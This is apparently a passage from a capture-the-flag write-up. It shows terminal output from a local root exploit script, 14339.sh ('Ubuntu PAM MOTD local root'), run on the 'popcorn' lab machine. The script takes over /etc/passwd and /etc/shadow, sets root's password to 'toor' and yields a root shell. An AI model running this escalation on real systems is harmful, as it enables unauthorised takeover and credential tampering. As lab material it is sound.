 www-data@popcorn:/tmp$ ./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp#